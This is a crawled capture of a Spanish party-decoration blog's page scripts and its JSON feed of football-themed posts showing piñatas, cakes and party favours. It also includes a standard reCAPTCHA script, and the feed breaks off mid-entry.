_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'sidebar1', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar1', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'sidebar1', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'sidebar1', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar1', document.getElementById('Stats1'), {'title': 'Vistas a la p\xe1gina totales', 'showGraphicalCounter': true, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//creacionesalgomas.blogspot.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmA0DIG2-aoK9Epc7GGs1gkmuxirna0MYO6JpFkLZA0EB2G7O0JJN9-bqs0bSlX7HXHBv0YcNefiPFay4xx_92A0i2R8WA'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList51', 'social-footer', document.getElementById('LinkList51'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="iFBwvdD82AqTnZVcrLZi0w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769812647642');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://creacionesalgomas.blogspot.com/feeds/posts/default/-/Futbol?alt=json-in-script&callback=related_results_labels_thumbs&max-results=5
body_size: 4556
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2994993676329008067"},"updated":{"$t":"2024-12-18T23:31:42.650-04:00"},"category":[{"term":"Animales de la Selva"},{"term":"Doki"},{"term":"Mickey Mouse"},{"term":"Peppa Pig"},{"term":"Princesa Sofia"},{"term":"DOCTORA JUGUETES"},{"term":"Futbol"},{"term":"Madagascar"},{"term":"Mariquita"},{"term":"Minnie Mouse"},{"term":"Frozen"},{"term":"Mariposa"},{"term":"Monster High"},{"term":"Princesas Disney"},{"term":"1ST BIRTHDAY"},{"term":"Adultos"},{"term":"Angry Birds"},{"term":"CARS"},{"term":"Hello Kitty"},{"term":"Jake y los Piratas..."},{"term":"Magallanes"},{"term":"Mario Bros"},{"term":"Matrimonio"},{"term":"Meteoro"},{"term":"My Little Pony"},{"term":"15 AÑOS"},{"term":"BOB EL CONSTRUCTOR"},{"term":"Baby Shower"},{"term":"Bailarina"},{"term":"Barbie"},{"term":"Bob Esponja"},{"term":"Buzz Lightyear"},{"term":"Capitan America"},{"term":"DINOSAURIO"},{"term":"Delfin"},{"term":"FULECO"},{"term":"Go Diego Go"},{"term":"Henry Monstruito"},{"term":"Hi 5"},{"term":"Hippie Chick Party Supplies"},{"term":"Jorge el Curioso"},{"term":"La Abeja Maya"},{"term":"La Sirenita"},{"term":"Lazy Town"},{"term":"Leones del Caracas"},{"term":"MINECRAFT"},{"term":"Mani y sus Herramientas"},{"term":"Miles del Mañana"},{"term":"Minnie Mouse Baby"},{"term":"Monster INC"},{"term":"PIÑATA NIÑO"},{"term":"Patica Daisy Disney"},{"term":"Piñatas"},{"term":"Primera Comunión"},{"term":"REAL MADRID"},{"term":"Rapunzel"},{"term":"Rio"},{"term":"SANTA BARBARA"},{"term":"Sheriff Callies"},{"term":"Spiderman"},{"term":"TORTA DJ"},{"term":"Tarjeta de Credito"},{"term":"Violetta"},{"term":"Waterpolo"}],"title":{"type":"text","$t":"Creaciones y Algo Mas"},"subtitle":{"type":"html","$t":"DECORACIÓN DE FIESTAS INFANTILES"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/creacionesalgomas.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2994993676329008067\/posts\/default\/-\/Futbol?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/creacionesalgomas.blogspot.com\/search\/label\/Futbol"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Creaciones y Algo Mas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12119014287646825259"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"4"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2994993676329008067.post-6985818243786283958"},"published":{"$t":"2014-07-08T10:56:00.000-04:30"},"updated":{"$t":"2015-01-27T09:58:48.416-04:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"FULECO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Futbol"}],"title":{"type":"text","$t":"PIÑATA FULECO MUNDIAL BRASIL 2014 - BRAZIL 2014 WORLD PINATA FULECO - COPA MUNDIAL DE FUTBOL BRASIL 2014"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nPIÑATA FULECO MUNDIAL BRASIL 2014\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOaucyIoeNbeV_qwDZ_KaHxZkUChSHF5hmW56TtYXg9UfRZwg1d-hq2ebQP1MM8MpScORVZi38tlCXaat9v9SWty5M12PrYI2_bG3MeWR99fndXpIA8-8eEllkftc7smSbyK37Ttnxu83l\/s1600\/676856662400077.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOaucyIoeNbeV_qwDZ_KaHxZkUChSHF5hmW56TtYXg9UfRZwg1d-hq2ebQP1MM8MpScORVZi38tlCXaat9v9SWty5M12PrYI2_bG3MeWR99fndXpIA8-8eEllkftc7smSbyK37Ttnxu83l\/s1600\/676856662400077.jpg\" height=\"320\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIfZzCnSjoiM3sVpW2OOqdg_jQGyz0jZjledQFp1Qd2BroMuL8GPTZwgawTwNW5ME6X6hj31K-DqbnCPvn8XuRZt6WJ2cgP5z_mFr-3ZGeqKxELFK6azGqOfQFGwLtZ9oNVnoqlszqfoec\/s1600\/676856672400076.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIfZzCnSjoiM3sVpW2OOqdg_jQGyz0jZjledQFp1Qd2BroMuL8GPTZwgawTwNW5ME6X6hj31K-DqbnCPvn8XuRZt6WJ2cgP5z_mFr-3ZGeqKxELFK6azGqOfQFGwLtZ9oNVnoqlszqfoec\/s1600\/676856672400076.jpg\" height=\"320\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1QXAgrZC2FKkLEI3J5f4pYBIoMAl4nuwBmtwRgInll7S_m1hQ7udm0fmrVzH3YZFusWFXtYhrOAXoMZwOvenFeXpwv6MvWosc1BEJW0WTavrjecGmZ-nvdQcZlWuZ_1kumLOXIH8Zg8hX\/s1600\/676856675733409.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1QXAgrZC2FKkLEI3J5f4pYBIoMAl4nuwBmtwRgInll7S_m1hQ7udm0fmrVzH3YZFusWFXtYhrOAXoMZwOvenFeXpwv6MvWosc1BEJW0WTavrjecGmZ-nvdQcZlWuZ_1kumLOXIH8Zg8hX\/s1600\/676856675733409.jpg\" height=\"320\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan class=\"”fullpost”\"\u003E \u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/creacionesalgomas.blogspot.com\/feeds\/6985818243786283958\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/creacionesalgomas.blogspot.com\/2014\/07\/pinata-fuleco-mundial-brasil-2014.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2994993676329008067\/posts\/default\/6985818243786283958"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2994993676329008067\/posts\/default\/6985818243786283958"},{"rel":"alternate","type":"text/html","href":"https:\/\/creacionesalgomas.blogspot.com\/2014\/07\/pinata-fuleco-mundial-brasil-2014.html","title":"PIÑATA FULECO MUNDIAL BRASIL 2014 - BRAZIL 2014 WORLD PINATA FULECO - COPA MUNDIAL DE FUTBOL BRASIL 2014"}],"author":[{"name":{"$t":"Creaciones y Algo Mas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12119014287646825259"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOaucyIoeNbeV_qwDZ_KaHxZkUChSHF5hmW56TtYXg9UfRZwg1d-hq2ebQP1MM8MpScORVZi38tlCXaat9v9SWty5M12PrYI2_bG3MeWR99fndXpIA8-8eEllkftc7smSbyK37Ttnxu83l\/s72-c\/676856662400077.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2994993676329008067.post-6986015591857565931"},"published":{"$t":"2013-07-08T12:41:00.002-04:30"},"updated":{"$t":"2014-01-27T11:46:23.820-04:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Futbol"}],"title":{"type":"text","$t":"TORTA MOTIVO FUTBOL - FOOTBALL PARTY"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglPmqIBc1YHig_11fL5ZYOPu-7bFRWGks-fav6ErevXVHosq_m_UqGTZixp7EXN1jH_RLsGijoFfw80qoP4GdHdGhl8Qara1Fbxsbx7HYujkXjWhJ-aJUzmuoEGlHw2mzmqJOD_Lyl90g5\/s1600\/2013-06-08+10.34.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglPmqIBc1YHig_11fL5ZYOPu-7bFRWGks-fav6ErevXVHosq_m_UqGTZixp7EXN1jH_RLsGijoFfw80qoP4GdHdGhl8Qara1Fbxsbx7HYujkXjWhJ-aJUzmuoEGlHw2mzmqJOD_Lyl90g5\/s320\/2013-06-08+10.34.jpg\" height=\"240\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan class=\"”fullpost”\"\u003E \u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/creacionesalgomas.blogspot.com\/feeds\/6986015591857565931\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/creacionesalgomas.blogspot.com\/2013\/07\/torta-motivo-futbol.html#comment-form","title":"1 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2994993676329008067\/posts\/default\/6986015591857565931"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2994993676329008067\/posts\/default\/6986015591857565931"},{"rel":"alternate","type":"text/html","href":"https:\/\/creacionesalgomas.blogspot.com\/2013\/07\/torta-motivo-futbol.html","title":"TORTA MOTIVO FUTBOL - FOOTBALL PARTY"}],"author":[{"name":{"$t":"Creaciones y Algo Mas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12119014287646825259"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglPmqIBc1YHig_11fL5ZYOPu-7bFRWGks-fav6ErevXVHosq_m_UqGTZixp7EXN1jH_RLsGijoFfw80qoP4GdHdGhl8Qara1Fbxsbx7HYujkXjWhJ-aJUzmuoEGlHw2mzmqJOD_Lyl90g5\/s72-c\/2013-06-08+10.34.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-2994993676329008067.post-4415367263350875141"},"published":{"$t":"2013-04-01T12:21:00.003-04:30"},"updated":{"$t":"2014-01-27T11:51:19.829-04:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Futbol"}],"title":{"type":"text","$t":"FIESTA MOTIVO FUTBOL - FOOTBALL PARTY"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nPIÑATA\u0026nbsp;BALÓN\u0026nbsp;DE FUTBOL\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFUXVGiytgvkbg77EXjEHtz5WgzsdZvszRNeA2gOvtLN_nfKAOcHhZ3YoVYh1J5jCSxnzpd4Xg17jE6Rfhw4-ONuwqBMwca9wCJPaSLD8kvJ-xKbm4yO55EOA4WwZqJJAIKDJh4zaz_0tI\/s1600\/2013-03-12+14.53.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFUXVGiytgvkbg77EXjEHtz5WgzsdZvszRNeA2gOvtLN_nfKAOcHhZ3YoVYh1J5jCSxnzpd4Xg17jE6Rfhw4-ONuwqBMwca9wCJPaSLD8kvJ-xKbm4yO55EOA4WwZqJJAIKDJh4zaz_0tI\/s320\/2013-03-12+14.53.jpg\" height=\"320\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nTORTA FUTBOL\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEik-Vt9B2tvEwUycEQBvg90T3feJtzsHWV62L3LmN5R_o1197AUZEfp0WAu1Wxov3rsK36RG2ujS3ErPkD8kOsYKTVcGFyCbXHbZm3TQSi8v3cXHFLYqM72LRcC2C4xjUWtTwxigXXyoM8g\/s1600\/2013-03-11+19.34.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEik-Vt9B2tvEwUycEQBvg90T3feJtzsHWV62L3LmN5R_o1197AUZEfp0WAu1Wxov3rsK36RG2ujS3ErPkD8kOsYKTVcGFyCbXHbZm3TQSi8v3cXHFLYqM72LRcC2C4xjUWtTwxigXXyoM8g\/s320\/2013-03-11+19.34.jpg\" height=\"240\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlxftVttK8qyWfLLSx2Z-SfZaLkkIveNqQxlWCHY3ZyfdaFPteIv9LeoOOtWbNzIZid_DXQ6yez5VAmNL_fmTvSmgORdi6ZpUlgYiIBRhztA7WsTvmnYXGVg-rYHBCU7dQYtkZbo2OJiEM\/s1600\/2013-03-11+19.37.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlxftVttK8qyWfLLSx2Z-SfZaLkkIveNqQxlWCHY3ZyfdaFPteIv9LeoOOtWbNzIZid_DXQ6yez5VAmNL_fmTvSmgORdi6ZpUlgYiIBRhztA7WsTvmnYXGVg-rYHBCU7dQYtkZbo2OJiEM\/s320\/2013-03-11+19.37.jpg\" height=\"240\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nCOTILLONES FUTBOL\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4vFY7SbBR1iDkz3_-XI090U42MvJ6VRyzUm9zMOoE-wAS31-qLG1KAmePgbIYaqWI8EcGonZTIt-VyhUiNcYzNLzvUrQJGOluJpgiCojEp3-KtoR1SvXcFD0GJzz6AKzg70B2zo1hVLHL\/s1600\/2013-03-12+14.56.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4vFY7SbBR1iDkz3_-XI090U42MvJ6VRyzUm9zMOoE-wAS31-qLG1KAmePgbIYaqWI8EcGonZTIt-VyhUiNcYzNLzvUrQJGOluJpgiCojEp3-KtoR1SvXcFD0GJzz6AKzg70B2zo1hVLHL\/s320\/2013-03-12+14.56.jpg\" height=\"227\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nCHUPETERO FUTBOL\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMfVXw8OUacV7kqrQefUOZQAO8Akx9DYEW-HZ5y8p1g7YWZiTdZCbiU1ThUF-1kM51m3b9DEniPt9kZOO_RCsC7vKmoANkbrxX5QGY8kwN7ULWrtVsO7SuVuoeuRQ7VzzsLIYdKTyLYxgJ\/s1600\/2013-03-12+14.54.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMfVXw8OUacV7kqrQefUOZQAO8Akx9DYEW-HZ5y8p1g7YWZiTdZCbiU1ThUF-1kM51m3b9DEniPt9kZOO_RCsC7vKmoANkbrxX5QGY8kwN7ULWrtVsO7SuVuoeuRQ7VzzsLIYdKTyLYxgJ\/s320\/2013-03-12+14.54.jpg\" height=\"240\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nCAJA DE REGALOS FUTBOL\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkp5NLNkw1HSiHMGWTsQKw22XXSVp7F2hom2nEUyjw2ukE0573irLukHPbQ_qv74OJPxxeiiCN5YVQ4iDetAjdC7C1lc-eROxcXuLCdBHyjaqkhbLxaKoWrqxjH0ezbIaRE5iP4ptqy0N5\/s1600\/2013-03-12+14.58.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkp5NLNkw1HSiHMGWTsQKw22XXSVp7F2hom2nEUyjw2ukE0573irLukHPbQ_qv74OJPxxeiiCN5YVQ4iDetAjdC7C1lc-eROxcXuLCdBHyjaqkhbLxaKoWrqxjH0ezbIaRE5iP4ptqy0N5\/s320\/2013-03-12+14.58.jpg\" height=\"320\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nCENTRO DE MESA FUTBOL\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOK3ckYI8om2WuAqHZgw4mFoGN2K3sLQktuHF50bEcd4GJTpdtfsq99DEoMwV9CAoXDgvhrvQDYUa10Ua7FfFTIvubrnqlA5oc__FhOFxxr8F69C2J0GqK_2uxSlqWlSLc-WWvdySwAdX7\/s1600\/2013-03-12+16.35.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOK3ckYI8om2WuAqHZgw4mFoGN2K3sLQktuHF50bEcd4GJTpdtfsq99DEoMwV9CAoXDgvhrvQDYUa10Ua7FfFTIvubrnqlA5oc__FhOFxxr8F69C2J0GqK_2uxSlqWlSLc-WWvdySwAdX7\/s320\/2013-03-12+16.35.jpg\" height=\"277\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nCAJA DE REGALOS FUTBOL\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikwZ6VHv38GsQJdfgXS-bJdASY5sG3sWSkJD1MXmV-y2-1nXRs_1xpZ9nP6QZh2M2j2BY8-u1CxlekasgCHLBZEJjJ_e8JW9ZePv8TujeLSTMEGYggDPF9chV1BnHrmhLwCbP929l-1iig\/s1600\/2013-03-12+14.59.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikwZ6VHv38GsQJdfgXS-bJdASY5sG3sWSkJD1MXmV-y2-1nXRs_1xpZ9nP6QZh2M2j2BY8-u1CxlekasgCHLBZEJjJ_e8JW9ZePv8TujeLSTMEGYggDPF9chV1BnHrmhLwCbP929l-1iig\/s320\/2013-03-12+14.59.jpg\" height=\"320\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nCOTILLONES FUTBOL\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgq9GBv6TIwTkhWfr64E_PSCfhH5C-CCMaX64p_bSV_q8WytMruehsSeItEAEao2PyHVIee1oLLM67DqSyVgrhKjNJLehnHEnYiX4kPLVcyQyPkP0KBwaqr99QZhaA5ExfGym8mZVqk4M3V\/s1600\/2013-03-12+17.36.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgq9GBv6TIwTkhWfr64E_PSCfhH5C-CCMaX64p_bSV_q8WytMruehsSeItEAEao2PyHVIee1oLLM67DqSyVgrhKjNJLehnHEnYiX4kPLVcyQyPkP0KBwaqr99QZhaA5ExfGym8mZVqk4M3V\/s320\/2013-03-12+17.36.jpg\" height=\"240\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nCENTROS DE MESA FUTBOL\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgI0nMKoj_MsIysQ-9pGKdwRbYWf13KbRiuMv_c6FvpXhkWYEITjtXtQosEjyQYpXGanOgYw1YIAuPVCctOg_Wkgct5kSGFnCTuorqXhieUfFd-OTJwjjDOoOnY6lRq-VCVdx3HpJe7tVCT\/s1600\/2013-03-12+17.37.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgI0nMKoj_MsIysQ-9pGKdwRbYWf13KbRiuMv_c6FvpXhkWYEITjtXtQosEjyQYpXGanOgYw1YIAuPVCctOg_Wkgct5kSGFnCTuorqXhieUfFd-OTJwjjDOoOnY6lRq-VCVdx3HpJe7tVCT\/s320\/2013-03-12+17.37.jpg\" height=\"172\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan class=\"”fullpost”\"\u003E \u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/creacionesalgomas.blogspot.com\/feeds\/4415367263350875141\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/creacionesalgomas.blogspot.com\/2013\/04\/fiesta-motivo-futbol.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2994993676329008067\/posts\/default\/4415367263350875141"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2994993676329008067\/posts\/default\/4415367263350875141"},{"rel":"alternate","type":"text/html","href":"https:\/\/creacionesalgomas.blogspot.com\/2013\/04\/fiesta-motivo-futbol.html","title":"FIESTA MOTIVO FUTBOL - FOOTBALL PARTY"}],"author":[{"name":{"$t":"Creaciones y Algo 